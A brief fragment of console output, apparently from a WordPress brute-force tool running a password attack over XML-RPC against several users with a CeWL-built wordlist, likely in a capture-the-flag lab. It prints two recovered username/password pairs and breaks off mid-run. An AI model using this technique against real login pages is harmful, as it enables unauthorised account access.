 [+] Performing password attack on Xmlrpc against 4 user/s
Trying admin / CeWL 6.2.1 (More Fixes) Robin Wood (robin@digi.n
Trying jerry / CeWL 6.2.1 (More Fixes) Robin Wood (robin@digi.n
[SUCCESS] - jerry / adipiscing
[SUCCESS] - tom / parturient
Trying admin / work Time: 00:01:33 <==============================